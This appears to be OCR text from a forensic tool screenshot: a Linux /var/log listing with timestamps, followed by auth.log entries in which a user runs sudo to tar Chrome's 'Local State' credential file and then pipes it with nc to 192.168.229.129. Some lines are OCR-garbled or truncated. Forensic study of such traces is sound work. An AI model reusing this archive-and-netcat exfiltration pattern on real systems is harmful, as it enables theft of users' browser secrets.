 usr
var
backups
cache
crash
lib
local
log
apache2
apt
cups
dist-upgrade
dmesg.1.gz
hp
installer
journal
openvpn
unattended-upgrades
mail
tom Content Sources
dence:File System|Path|File Options
journal 1 Directory 7/6/2023 6:26:42 AM
openvpn 1 Directory 7/14/2022 2:21:14 PM
unattended-upgrades 1 Directory 7/6/2023 6:26:43 AM
$I30 4 NTFS Index All... 7/6/2023 6:26:43 AM
alternatives.log 26 Regular File 7/6/2023 4:29:10 AM
auth.log 16 Regular File 7/6/2023 5:37:31 AM
bootstrap.log 106 Regular File 2/23/2023 3:57:37 AM
dmesg 131 Regular File 7/6/2023 5:36:21 AM
dmesg.0 131 Regular File 7/6/2023 4:27:51 AM
dmesg.1.gz 26 Regular File 3/22/2023 12:28:59 PM
dpkg.log 1,015 Regular File 7/6/2023 4:29:11 AM
faillog 32 Regular File 3/22/2023 12:22:57 PM
fontconfig.log 11 Regular File 3/22/2023 12:25:52 PM
gpu-manager.log 2 Regular File 7/6/2023 5:36:16 AM
kern.log 559 Regular File 7/6/2023 5:43:58 AM
lastlog 286 Regular File 3/22/2023 12:22:57 PM
syslog 930 Regular File 7/6/2023 5:43:58 AM
ubuntu-advantage-timer.log 1 Regular File 7/6/2023 5:18:55 AM
ubuntu-advantage.log 0 Regular File 2/23/2023 3:57:35 AM
vmware-network.1.log 1 Regular File 7/6/2023 4:19:45 AM
vmware-network.log 1 Regular File 7/6/2023 5:36:17 AM
wtmp 4 Regular File 7/6/2023 5:36:39 AM
Jul 6 07:02:33 o-virtual-machine polkitd(authority=local): Operator of unix-session:1 successfully authenticated as unix-user:o to gain TEMPORARY authorization for action org.gtk.vfs.
Jul 6 07:08:11 o-virtual-machine su: pam_unix(su:session): session closed for user root
Jul 6 07:08:11 o-virtual-machine sudo: pam_unix(sudo:session): session closed for user root
Jul 6 07:09:08 o-virtual-machine sudo: o : TTY=pts/0 ; PWD=/home/o/Desktop ; USER=root ; COMMAND=/usr/bin/tar -cvf dean_data.tar -P /home/o/.config/google-chrome/Local State /ho
Jul 6 07:09:08 o-virtual-machine sudo: pam_unix(sudo:session): session opened for user root(uid=0) by (uid=1000)
Jul 6 07:09:08 o-virtual-machine sudo: pam_unix(sudo:session): session closed for user root
Jul 6 07:09:08 o-virtual-machine sudo: o : TTY=pts/0 ; PWD=/home/o/Desktop ; USER=root ; COMMAND=/usr/bin/nc -n 192.168.229.129 201
Jul 6 07:09:08 o-virtual-machine sudo: pam_unix(sudo:session): session opened for user root(uid=0) by (uid=1000)